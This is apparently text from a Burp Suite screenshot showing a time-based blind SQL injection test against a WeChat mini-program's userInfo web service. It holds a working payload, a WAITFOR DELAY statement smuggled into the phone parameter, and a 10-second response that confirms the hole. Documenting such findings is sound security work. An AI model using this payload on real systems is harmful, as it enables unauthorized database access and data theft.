 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Beautifier Anti-CSRF token from referer
5 × ...
Send Cancel < ▼ > ▼ Target: ?
Request
Raw Params Headers Hex JSON/JS Beautifier
1 GET /Service1.svc//userInfo?phone=18222222222';WAITFOR+DELAY+'00:00:10'--
HTTP/1.1
2 Host:
3 Connection: close
4 User-Agent: Mozilla/5.0 (Linux; Android 5.1.1; MI 9 Build/NMF26X; wv)
AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/74.0.3729.136
Mobile Safari/537.36 MMWEBID/2353 MicroMessenger/7.0.17.1720(0x27001134)
Process/appbrand2 WeChat/arm32 NetType/WIFI Language/zh_CN ABI/arm32
5 charset: utf-8
6 Accept-Encoding: gzip, deflate
7 content-type: application/json
8 Referer: /1/page-frame.html
9
10
? < + > Type a search term 0 matches
Response
Raw Headers Hex JSON Beautifier JSON/JS Beautifier
1 {
2 "cmddata": "",
3 "err_msg": "fail",
4 "needdown": "false",
5 "res_info": {
6 "msg": "未注册",
7 "Balance": "0",
8 "Name": "",
9 "Phone": "",
10 "UpdateTime": "",
11 "WorkCode": "",
12 "gratisLimit": "0",
13 "lastLoginTime": "",
14 "userId": "",
15 "SignleGuanXianJi": "0",
16 "SignleKaiShuiLu": "0",
17 "SingleDianCuiFeng": "0",
18 "SingleXiYu": "0",
19 "Tel": null
20 }
21 }
? < + > Type a search term matches
None安全团队
Done
626 bytes | 10,425 millis